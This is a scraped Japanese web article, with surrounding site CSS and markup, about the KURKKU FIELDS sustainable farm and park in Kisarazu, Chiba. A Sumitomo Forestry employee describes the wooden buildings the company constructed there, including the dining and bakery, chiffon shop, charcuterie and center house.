div.center400{background:#fff;position:relative;clear:both;height:auto;margin:20px auto;text-align:center;}.css-a0eahd .aa_article-content div.center200{width:200px;}.css-a0eahd .aa_article-content div.center300{width:300px;}.css-a0eahd .aa_article-content div.center400{width:400px;}.css-a0eahd .aa_article-content div.right200 a,.css-a0eahd .aa_article-content div.left200 a,.css-a0eahd .aa_article-content div.right150 a,.css-a0eahd .aa_article-content div.left150 a,.css-a0eahd .aa_article-content div.center150 a,.css-a0eahd .aa_article-content div.center200 a,.css-a0eahd .aa_article-content div.center300 a,.css-a0eahd .aa_article-content div.center400 a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content a.article_gallery{display:block;position:relative;}.css-a0eahd .aa_article-content .right200 a.article_gallery,.css-a0eahd .aa_article-content .left200 a.article_gallery,.css-a0eahd .aa_article-content .center200 a.article_gallery{width:200px;}.css-a0eahd .aa_article-content .right150 a.article_gallery,.css-a0eahd .aa_article-content .left150 a.article_gallery{width:150px;}.css-a0eahd .aa_article-content a.article_gallery,.css-a0eahd .aa_article-content a[rel="allabout-gallery"]{display:block;position:relative;}.css-a0eahd .aa_article-content .center150 a.article_gallery{display:inline-block;}.css-a0eahd .aa_article-content div.center150 a.article_gallery:after,.css-a0eahd .aa_article-content div.center200 a.article_gallery:after,.css-a0eahd .aa_article-content div.center300 a.article_gallery:after,.css-a0eahd .aa_article-content div.center400 a.article_gallery:after,.css-a0eahd .aa_article-content div.right200 a.article_gallery:after,.css-a0eahd .aa_article-content div.left200 a.article_gallery:after,.css-a0eahd .aa_article-content div.right150 a.article_gallery:after,.css-a0eahd .aa_article-content div.left150 a.article_gallery:after,.css-a0eahd .aa_article-content div.center150 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center300 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center400 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.right200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.left200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.right150 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.left150 a[rel="allabout-gallery"]:after{content:"";display:block;background:url("https://img.aacdn.jp/allabout/gc/icon_article_gallery.png") no-repeat 100% 100%;height:25px;width:25px;position:absolute;top:5px;left:5px;}.css-a0eahd .aa_article-content small,.css-a0eahd .aa_article-content p.cap{color:#666;clear:both;font-size:12px;line-height:1.4;margin:5px 0 0;text-align:left;}.css-a0eahd .aa_article-content div.center150 p.cap{width:100%;padding:0 20px;}.css-a0eahd .aa_article-content small a,.css-a0eahd .aa_article-content p.cap a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .img-auth{color:#808080;font-size:80%;margin:3px 0 0 0;text-align:left;}.css-a0eahd .aa_article-content .img-auth .label{padding-right:7px;}.css-a0eahd .aa_article-content .img-auth .auth-url{padding-left:7px;}.css-a0eahd .aa_article-content .img-auth .auth-url a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content .img-auth .auth-url a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .article-title{display:table;border-left:9px solid #c00;font-size:20px;font-weight:bold;margin:30px 0 15px 0;padding:0 0 0 10px;}.css-a0eahd .aa_article-content #setright,.css-a0eahd #article #setright{float:right;margin:0 0 10px 10px;_margin:0;padding:0;_padding-left:10px;_padding-bottom:10px;}.css-a0eahd .aa_article-content #setleft,.css-a0eahd #article #setleft{float:left;margin:0 10px 10px 0;}.css-a0eahd .pcap{margin-top:4px;display:inline-block;color:#666;font-size:12px;line-height:1.4;text-align:left;}.css-a0eahd .aa_article-content li{margin-bottom:5px;}.css-a0eahd .aa_article-content ul,.css-a0eahd .aa_article-content ol{padding:10px 0 10px 1.5em;}.css-a0eahd .aa_article-content ul{list-style-type:disc;}.css-a0eahd .aa_article-content ol{list-style-type:decimal;}.css-a0eahd .aa_article-content dl{padding:10px 0;}.css-a0eahd .aa_article-content dt{margin-bottom:5px;font-weight:bold;}.css-a0eahd .aa_article-content p{margin:10px 0 10px 0;}.css-a0eahd .aa_article-content .disclaimer{font-size:12px;color:#999;margin:0;}.css-a0eahd .aa_article-content-index{border:1px solid #ccc;padding:10px 10px 10px 20px;margin:20px 0;}.css-a0eahd .aa_article-content-index li a{color:#222;font-size:14px;font-weight:bold;}.css-a0eahd .pro-source{width:457px;background-color:#eee;padding:4px 4px 4px 20px;margin:12px;line-height:1.4em;overflow:auto;}.css-a0eahd .aa_article-content .gsNotes{font-size:70%;color:#777;margin:0;padding:0;}.css-a0eahd .orderRight{float:right;margin:0 0 10px 10px;_margin:0;padding:0;_padding-left:10px;_padding-bottom:10px;}.css-a0eahd .orderRight td{padding:2px;}.css-a0eahd .orderLeft{float:left;margin:0 10px 10px 0;}.css-a0eahd .orderLeft td{padding:2px;}.css-a0eahd .posCenter{text-align:center;}.css-a0eahd .orderCenter{margin:5px auto;}.css-a0eahd .orderCenter td{padding:2px;}.css-a0eahd .orderTableTitle{width:400px;margin:2px auto;text-align:left;}.css-a0eahd .orderTableCenter{width:400px;margin:auto auto;border-top:1px solid #777;border-left:1px solid #777;}.css-a0eahd .orderTableCenter td{border-bottom:1px solid #777;border-right:1px solid #777;padding:5px;}.css-a0eahd .orderTableCenter td.cap{background-color:#c0c0c0;padding:5px;}.css-a0eahd .orderTableCaption{width:400px;margin:5px auto;text-align:left;}.css-a0eahd .aa_article-content .galleryTable{margin-left:auto;margin-right:auto;}.css-a0eahd .aa_article-content .galleryTable td{text-align:center;vertical-align:middle;padding:0 3px;}.css-a0eahd .aa_article-content .galleryTable td.pink{background-color:#fcf;}.css-a0eahd .tableGalleryWire{width:400px;background:transparent url("https://img.aacdn.jp/allabout/gc/table400_bg.gif") repeat-y top left;padding-top:15px;margin:30px auto;}.css-a0eahd .tableGalleryBottom{width:400px;background:url("https://img.aacdn.jp/allabout/gc/table400_btm.gif") no-repeat bottom left;padding-bottom:15px;}.css-a0eahd .tableGalleryTitle{width:370px;text-align:left;margin:0 15px 5px 15px;}.css-a0eahd .tableGalleryTitle .yesnoTitle{font-size:115%;line-height:1.3em;font-weight:bold;margin:15px 10px 10px 10px;padding:0 20px;}.css-a0eahd .tableYesNo{width:215px;text-align:center;margin-right:auto;margin-left:auto;}.css-a0eahd .tableYesNo img{margin:10px auto;}.css-a0eahd .aa_article-content .BRClearAllClass{clear:both;display:block;height:7px;width:7px;}.css-a0eahd .aa_article-content br.articleFloatClear{clear:both;}.css-a0eahd .aa_article-content .productInfo{width:448px;margin:0 auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .productInfo img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .productInfo dl{padding-left:70px;}.css-a0eahd .aa_article-content .productInfo dt{float:left;}.css-a0eahd .aa_article-content .productInfo dd{padding-left:6em;padding-right:1em;}.css-a0eahd .aa_article-content .productInfo p{text-align:right;font-size:90%;margin:0 4px 3px 0;}.css-a0eahd .aa_article-content .productInfo p.title{text-align:left;font-size:100%;margin:0 0 7px 0;font-weight:bold;background:#f5f5f5;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .productInfoNew{width:448px;margin:0 auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .productInfoNew img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .productInfoNew dl{float:right;width:350px;}.css-a0eahd .aa_article-content .productInfoNew dt{float:left;}.css-a0eahd .aa_article-content .productInfoNew dd{padding-left:6em;padding-right:1em;}.css-a0eahd .aa_article-content .productInfoNew p{text-align:right;font-size:90%;margin:0 4px 3px 0;clear:both;}.css-a0eahd .aa_article-content .productInfoNew div.title{background:#f5f5f5;margin:0 0 7px 0;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .productInfoNew div.title p.left{text-align:left;font-size:100%;font-weight:bold;float:left;}.css-a0eahd .aa_article-content .productInfoNew div.title p.right{float:right;}.css-a0eahd .aa_article-content .cfdb{width:448px;margin:2em auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .cfdb img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .cfdb dl{float:right;width:350px;}.css-a0eahd .aa_article-content .cfdb_travel_abroad dl{float:none;margin-left:10px;width:auto;}.css-a0eahd .aa_article-content .cfdb dt{float:left;}.css-a0eahd .aa_article-content .cfdb dd{padding-left:6em;padding-right:1em;min-height:13px;height:auto!important;height:13px;}.css-a0eahd .aa_article-content .cfdb_travel_abroad p.sl_text{text-align:left;font-size:100%;margin:0 4px 3px 10px;clear:both;}.css-a0eahd .aa_article-content .cfdb div.title{background:#f5f5f5;margin:0 0 7px 0;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .cfdb div.title p.left{text-align:left;font-size:100%;font-weight:bold;float:none;}.css-a0eahd .aa_article-content .cfdb div.title p.right{text-align:right;float:none;clear:both;}.css-a0eahd .aa_article-content blockquote{background:#f6f6f6;margin:20px 0px;padding:28px 35px;background-image:url("https://img.aacdn.jp/allabout/gc/doublequote-top.gif"),url("https://img.aacdn.jp/allabout/gc/doublequote-bottom.gif");background-repeat:no-repeat;-webkit-background-position:left top,right bottom;background-position:left top,right bottom;-webkit-background-size:35px 30px;background-size:35px 30px;overflow:hidden;}.css-a0eahd .aa_article-content .right200+blockquote{margin-top:5px;}.css-a0eahd .aa_article-content .date{color:#696969;font-size:12px;}.css-a0eahd .table-area h4{padding:7px 0 0 5px;}.css-a0eahd .table-area .table-box{border-top:2px solid #c00;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9;width:100%;}.css-a0eahd .table-area .table-box .lines{background-color:#eee;border-bottom:1px solid #d9d9d9;}.css-a0eahd .table-area .table-box .lines .cap{background-color:#eee;font-size:15px;font-weight:bold;padding:7px;width:24%;}.css-a0eahd .table-area .table-box .lines .content{background-color:#fff;line-height:1.2;padding:7px;width:71%;}.css-a0eahd .table-area p{margin:5px 0!important;font-size:12px!important;}.css-a0eahd .pickup-box{border:1px solid #ccc;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:10px 10px 5px;margin-bottom:20px;background-color:lemonchiffon;}.css-a0eahd .pickup-box .h-area{border-bottom:1px solid #ccc;padding-bottom:5px;margin-left:10px;font-weight:bold;margin-top:8px;}.css-a0eahd .aa_article-content .pickup-box li{margin:0 5px 6px 10px;padding:0 0 0 10px;background:transparent url("https://img.aacdn.jp/img/cmn/dot_gray.gif") no-repeat scroll 0 0.5em;list-style:none;}.css-a0eahd .movie-wrapper02{width:640px;max-width:100%;margin:20px auto;text-align:center;}.css-a0eahd .movie-container02{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.css-a0eahd .movie-container02 object,.css-a0eahd .movie-container02 embed,.css-a0eahd .movie-container02 .video-js{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.css-a0eahd .movie-container02 iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.css-a0eahd .aa_article-content .article-chibitus table tr,.css-a0eahd .aa_article-content .article-chibitus table td{vertical-align:middle;}.css-a0eahd .aa_article-content .article-chibitus table tr[valign="top"]>td{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus table td[valign="top"]{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus table td>img{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus .read1{font-size:11px;line-height:1.5;}.css-a0eahd .aa_article-content .article-chibitus .cap1{font-size:11px;line-height:1.5;}.css-a0eahd .aa_article-content .article-chibitus #feature .sp_lead p.txt{padding:39px 0 0 32px;line-height:22px;text-align:left;font-size:11px;}.css-a0eahd .aa_article-content .article-chibitus #feature #mainBlock{position:relative;}.css-a0eahd .aa_article-content .article-chibitus ul.detailList,.css-a0eahd .aa_article-content .article-chibitus ul.detailList li{list-style:none;}.css-a0eahd .aa_article-content .article-chibitus .left{float:left;margin:5px 20px 20px 0;}.css-a0eahd .aa_article-content .article-chibitus .small{font-size:80%;}.css-a0eahd .aa_article-content .article-chibitus h4{font-weight:bold;font-size:15px;}.css-a0eahd .aa_matome-title{display:table;border-left:9px solid #c00;font-size:20px;font-weight:bold;margin-bottom:15px;padding:0 0 0 10px;}.css-a0eahd .aa_matome-article,.css-a0eahd .aa_matome-photo-list{margin-bottom:40px;}.css-a0eahd .aa_matome-article a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_matome-article a:hover{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_matome-article-title{border-bottom:1px solid #dbdbcf;padding:5px 0;margin-bottom:10px;}.css-a0eahd .aa_matome-article-title a{font-size:18px;font-weight:bold;line-height:1;}.css-a0eahd .aa_matome-image.left{margin:0 15px 15px 0;}.css-a0eahd .aa_matome-image{margin-bottom:15px;}.css-a0eahd .aa_matome-text{overflow:hidden;}.css-a0eahd p.aa_matome-lead{margin:0 0 10px 0;}.css-a0eahd .aa_matome-source,.css-a0eahd .aa_matome-source a{margin:8px 0;font-size:11px;color:#999;line-height:1.3;}.css-a0eahd .aa_matome-article-title-txt{font-size:18px;font-weight:bold;line-height:1;}.css-a0eahd .aa_matome-guide .aa_article-heading-guide-thumb{width:35px;}.css-a0eahd .aa_matome-guide a{color:#666;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-article-title{width:288px;margin:0 auto;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-lead{width:288px;margin:10px auto;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-source{width:288px;margin:8px auto;}.css-a0eahd .aa_matome-movie{margin:0 auto 10px;text-align:center;}.css-a0eahd .list-matome{padding-top:20px;}.css-a0eahd .aa_matome-article blockquote a,.css-a0eahd .aa_matome-article blockquote a:hover{color:#1e1e1e;}.css-a0eahd .aa_btn-affiliate{margin:15px auto 10px;}.css-a0eahd .aa_btn-affiliate-link{clear:both;display:inline-block;width:60%;background:#c00;border-radius:4px;padding:8px;color:#fff;}.css-a0eahd a.aa_btn-affiliate-link:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_btn-affiliate-link .link-text{font-size:20px;font-weight:bold;}.css-a0eahd .aa_btn-affiliate-link .aa_icon-font-cart{font-size:21px;margin-right:5px;}.css-a0eahd .ichioshi_btn_detail{width:300px;margin:48px auto 56px auto;display:block;}.css-a0eahd .ichioshi_btn_detail a:hover img{opacity:0.7;-webkit-filter:alpha(opacity=70);filter:alpha(opacity=70);-moz-opacity:0.7;}.css-a0eahd .ichioshi_btn_detail_v002{margin:48px auto 56px auto;display:block;text-align:center;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn{display:inline-block;text-align:center;-webkit-text-decoration:none;text-decoration:none;background:#d30d4a;font-size:22px;color:#fff;padding:12px 40px;position:relative;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn:hover{opacity:0.7;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn::after{content:">";font-family:sans-serif;position:absolute;right:15px;top:0;display:block;padding:12px 0;}.css-a0eahd .item-cassette__block{display:grid;grid-template-columns:160px 1fr;border:1px solid #e1e1e1;margin:20px 70px;padding:10px;}.css-a0eahd .item-cassette__title{grid-column:2;grid-row:1;margin:5px 3px;font-size:15px;line-height:1.8;font-weight:bold;color:#194aae;-webkit-text-decoration:underline;text-decoration:underline;padding:0px 10px;}.css-a0eahd .item-cassette__title:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .item-cassette__img-wrap{grid-column:1;grid-row-start:1;grid-row-end:3;text-align:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}.css-a0eahd .item-cassette__img{max-width:160px;max-height:160px;}.css-a0eahd .item-cassette__button{-webkit-text-decoration:none!important;text-decoration:none!important;grid-column:2;grid-row:2;background-color:#e1004a;color:#fff;border-radius:25px;padding:15px 0;display:block;margin:0 auto;width:80%;margin-top:24px;font-weight:bold;font-size:14px;-webkit-text-decoration:none;text-decoration:none;text-align:center;}.css-a0eahd .item-cassette__button:hover{background-color:#e6466f;}</style><div data-tracking-zone="modules-content-body" class="css-a0eahd"><div class="aa_article-content"><div class="center150 article_image_box"><img alt="住友林業" class="article_image" height="465" src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151636/605.jpg" width="697" ></div>

<h2 class="article-title">サステナブルファーム＆パーク「KURKKU FIELDS」とは？</h2>
都心からほど近い千葉県木更津市にある「KURKKU FIELDS」は、豊かな自然の中で、持続可能な社会の形を農業・食・アートの視点で発信しているオーガニックファームです。<br>
<br>
約9万坪（30ha）の広大な敷地には「食べる（EAT）」「アート（ART）」「農業（FARM）」「サステナビリティ（SUSTAINABILITY）」「遊ぶ＆学ぶ＆体験（EXPERIENCE）」「泊まる（STAY）」の6カテゴリーの施設が点在。自然の中でのさまざまな体験を通じて、楽しみながら循環型社会を学び、持続可能な未来の形を体感することができます。<br>
&nbsp;
<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="523" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151626/01.jpg" width="697" >
<p class="cap">&nbsp;</p>
</div>
「私は開発当初からKURKKU FIELDSに携わっており、プライベートでも家族で何度が訪れています。収穫体験やエコツアーなど自然を体験できるイベントはとても楽しいですし、ここにいるだけで生きることの心地よさや喜びが感じられる場所だと思います」と語るのは、住友林業　建築事業部 建築部の出口 俊（デグチ シュン）さん（以下コメントはすべて出口さん）。<br>
<br>
最近では、家族連れなどの一般利用のほかに、校外学習で環境教育の場として活用されたり、SDGs関連団体の視察先として選ばれたりしています。<br>
&nbsp;
<h2 class="article-title">住友林業とKURKKU FIELDSの関わり</h2>

<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="477" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151626/00.jpg" width="697" >
<p class="cap">&nbsp;</p>
</div>
KURKKU FIELDSの総合プロデュースを行っているのは音楽家の小林武史氏です。小林氏は、環境に配慮したプロジェクトへの融資や、東日本大震災の復興支援活動などを展開する非営利団体 「ap bank」の代表理事でもあります。<br>
<br>
「小林さんと弊社の最初の出会いは、東日本大震災の復興支援活動でした。その後、木更津の広大な土地にサステナブルフィールドをつくるプロジェクトがあるとお声がけ頂き、小林さんと建築家の藤原徹平さんと一緒に、草がぼうぼうと生い茂る現地を視察しました」<br>
<br>
住友林業は、新たなプロジェクト・KURKKU FIELDSの、地域に根ざした施設運営や持続可能な社会への想いに賛同。フィールド内の建物の施工を担当することになりました。<br>
<br>
「マスタープランやランドスケープデザインの検討中に印象的だったのが、小林さんが『ここは建物が主役ではなく、あくまでも人と⾃然が主役の場にしたい』と話されていたことです。⼈と⾃然が主役となると、建築物に求められる機能価値は一般の公共建築物とは異なります。<br>
<br>
通常、建物の施工を担当する会社は、設計図書通りに施工するが主です。しかしKURKKU FIELDSでは、一緒に想いを形にするメンバーとして、コンセプトワークや建物の設計段階でも、当社の持つ木造建築の知見や施工技術などのノウハウを活かせるお話をさせて頂きました」<br>
&nbsp;
<h2 class="article-title">自然と人に寄り添う、木質感あふれる施設</h2>
住友林業は現在までに6つの施設を施工しています。まずは2019年10月のオープンにあわせて建てられた「ダイニング・ベーカリー」「シフォンケーキ製造・販売店舗」「シャルキュトリー」「センターハウス」それぞれの建物の概要と見どころを紹介しましょう。<br>
<br>
<strong>■DINING（ダイニング）・BAKERY（ベーカリー）</strong>

<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="465" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151626/101.jpg" width="697" >
<p class="cap">&nbsp;</p>
</div>
ダイニングでは、園内で育てられている有機野菜やハーブ、酪農場で作られたチーズ、平飼いで育てられた鶏の卵など、新鮮な食材をふんだんに使ったメニューが提供されています。併設されたベーカリーは、園内で採れた小麦をゆっくりと臼で挽いた、小麦本来の豊かな香りのパンを味わえます。

<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="333" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151630/106.jpg" width="500" >
<p class="cap">&nbsp;</p>
</div>
「この建物のいちばんの特徴はアール形状の大窓です。小林さんも特にこだわられたデザインです。<br>
<br>
アール形状の窓周りの外壁には、コールテン鋼という、緻密な錆を出すことで内部が腐食されない鋼鈑が使われています。また、コールテン鋼の錆は美しい茶褐色に変化するため、経年変化する木や石と相性が良い素材でもあります。<br>
<br>
屋内は木質感が溢れる空間です。ダイニングの床には、解体した建物の古材を利用したフローリングを採用しています」
<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="750" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151630/103.jpg" width="500" >
<p class="cap">&nbsp;</p>
</div>
<strong>■CHIFFON（シフォン）</strong>

<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="465" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151626/201.jpg" width="697" >
<p class="cap">&nbsp;</p>
</div>
場内で平飼いされたストレスフリーな鶏の卵と、放牧して育てられているブラウンスイス牛のミルクを使用して、シフォンケーキやプリンなどのスイーツを製造販売している建物です。<br>
<br>
「製造所が⼤きく波打った形状の⼤屋根がある建物で、円筒形の建物は販売所となっています。どちらも木造なのですが、美しい曲線を出すために非常に細かな施工精度が求められました。<br>
<br>
内外装の壁は、左官職⼈の久住有生さんが手掛けています。塗り材は場内で採った土を混ぜた自然素材で、味わい深いテクスチャーがあります。特に販売所の方は、仕上げ方も相まって、柔らかな中にシャープな緊張感がある空間になっています」
<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="750" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151630/202.jpg" width="500" >
<p class="cap">&nbsp;</p>
</div>
<strong>■CHARCUTERIE（シャルキュトリー）</strong>

<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="465" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151626/301.jpg" width="697" >
<p class="cap">&nbsp;</p>
</div>
狩猟免許持つシェフが近隣の⼭で害獣となっている⿅や猪を捕獲し、木更津市と共同運営する食肉処理場で解体処理を行い、ここでは農場で採れた野菜やハーブと一緒にソーセージやハムなどを製造加工し、販売しています。<br>
<br>
「この平屋の建物は、軒の出が深いことが特徴です。屋根と深い軒を支える構造に使われた現しの⽊が、モダンでシャープなデザインの建物にナチュラルな印象を与えています。そして、この建物の外壁にもコールテン鋼が使われています」
<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="333" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151630/303.jpg" width="500" >
<p class="cap">&nbsp;</p>
</div>
<br>
<strong>■CENTER HOUSE（センターハウス）</strong>

<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="465" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151626/401.jpg" width="697" >
<p class="cap">&nbsp;</p>
</div>
センターハウスは、トレーラーハウス型の宿泊施設があるタイニーハウスビレッジに隣接しています。建物内にはシャワーやトイレ、BARカウンターのあるリビングなどがあり、トレーラーハウスの快適な宿泊をサポートする施設になっています。<br>
<br>
「センターハウスは内外装にふんだんに木が使われています。牛舎の廃材などの古材を用いたことで、ヴィンテージ家具が似合うようなぬくもりあふれる空間になっています」
<div class="center150 article_image_box"><img alt="住友林業" class="article_image lazyload" height="333" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/9/7/8/6/4/202306151630/404.jpg" width="500" >
<p class="cap"><span style="font-size: 0.961em;">&nbsp;</span></p>
</div>
<a href="/gm/gc/498004/2/">次のページでは、新しくオープンした「宿泊施設cocoon」「地中図書館」を紹介します＞＞</a><br>
<br>
<strong>＜関連リンク＞</strong><br>
<a href="//x.allabout.co.jp/rd/ur_301.php?v=r&p=m&aapage=https%3A%2F%2Fallabout.co.jp%2F%2Fgm%2Fgc%2F498004%2F&gs=3373&type=cc&id=498004&e_url=https%3A%2F%2Fkurkkufields.jp%2F" target="_blank">「KURKKU FIELDS」公式WEBサイト　</a><br>
<a href="//x.allabout.co.jp/rd/ur_301.php?v=r&p=m&aapage=https%3A%2F%2Fallabout.co.jp%2F%2Fgm%2Fgc%2F498004%2F&gs=3373&type=cc&id=498004&e_url=https%3A%2F%2Fsfc.jp%2Fmocca%2Fcase%2Fcase03_10.html" target="_blank">木化実例「木から発想する循環型社会の未来へ。」</a><br>
&nbsp;
</div></div><style data-emotion="css 1t22kts">.css-1t22kts{display:block;color:#666;text-align:right;font-size:12px;}</style><time data-tracking-zone="parts-common-updatedAt" class="css-1t22kts">更新日：2023年06月30日</time><style data-emotion="css qxg4zs">.css-qxg4zs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:20px 0 10px;height:70px;background:#efefe0;}</style><ul data-tracking-zone="parts-common-pagination" class="css-qxg4zs"><style data-emotion="css 1japy0l">.css-1japy0l{border-radius:4px;width:30px;height:30px;text-align:center;font-size:12px;line-height:30px;color:#1e1e1e;margin:0px 8px;font-weight:bold;background:transparent;color:#cc0000;}</style><li class="css-1japy0l"><span>1</span></li><style data-emotion="css eqvba7">.css-eqvba7{border-radius:4px;width:30px;height:30px;text-align:center;font-size:12px;line-height:30px;color:#1e1e1e;margin:0 5px;background:#fff;}</style><li class="css-eqvba7"><style data-emotion="css 1iov30e">.css-1iov30e{display:block;width:100%;height:100%;color:#1e1e1e;}.css-1iov30e:hover{-webkit-text-decoration:none;text-decoration:none;color:#999;}</style><a class="css-1iov30e" href="/gm/gc/498004/2/">2</a></li><style data-emotion="css 1trkdzb">.css-1trkdzb{width:148px;height:48px;margin-left:9px;text-align:right;font-weight:bold;}</style><li class="css-1trkdzb"><style data-emotion="css ubyaw4">.css-ubyaw4{display:block;position:relative;padding-right:30px;color:#fff;background:#cc0000;box-sizing:border-box;border-radius:4px;height:48px;font-size:16px;line-height:50px;}.css-ubyaw4::after{content:"";display:block;position:absolute;top:48%;right:15px;border-top:3px solid #fff;border-right:3px solid #fff;width:8px;height:8px;line-height:1;-webkit-transform:rotate(45deg) translateY(-50%);-moz-transform:rotate(45deg) translateY(-50%);-ms-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%);}.css-ubyaw4:hover{-webkit-text-decoration:none;text-decoration:none;opacity:0.7;}</style><a class="css-ubyaw4" href="/gm/gc/498004/2/">次のページへ</a></li></ul><style data-emotion="css pi8hqe">.css-pi8hqe{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;margin-top:10px;}</style><ul data-tracking-zone="modules-content-snsLink" class="css-pi8hqe"><style data-emotion="css 1chsbjd">.css-1chsbjd{width:70px;height:40px;font-size:18px;color:#fff;margin-left:1px;padding:0 2px;}.css-1chsbjd:hover{opacity:0.7;}</style><li class="css-1chsbjd"><style data-emotion="css 1am2hal">.css-1am2hal{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;color:#fff;background-color:black;border-radius:2px;}</style><a href="https://twitter.com/share?url=https://allabout.co.jp/gm/gc/498004/&amp;text=%E5%BE%AA%E7%92%B0%E5%9E%8B%E7%A4%BE%E4%BC%9A%E3%82%92%E5%AE%9F%E7%8F%BE%E3%81%97%E3%81%9F%E3%80%81%E8%87%AA%E7%84%B6%E3%81%A8%E5%85%B1%E7%94%9F%E3%81%99%E3%82%8B%E8%A4%87%E5%90%88%E6%96%BD%E8%A8%AD%E3%80%8EKURKKU%20FIELDS%EF%BC%88%E3%82%AF%E3%83%AB%E3%83%83%E3%82%AF%E3%83%95%E3%82%A3%E3%83%BC%E3%83%AB%E3%82%BA%EF%BC%89%E3%80%8F" aria-label="ツイート" target="_blank" rel="noreferrer nofollow" data-tracking-zone="modules-content-snsLink-parts-twitterLink" class="css-1am2hal"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a></li><li class="css-1chsbjd"><style data-emotion="css 145pt7p">.css-145pt7p{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;color:#fff;background-color:#315096;border-radius:2px;}</style><a href="https://www.facebook.com/sharer/sharer.php?u=https://allabout.co.jp/gm/gc/498004/" aria-label="Facebookでシェア" target="_blank" rel="noreferrer nofollow" data-tracking-zone="modules-content-snsLink-parts-faceBookLink" class="css-145pt7p"><svg stroke="currentColor" fill="currentColor" 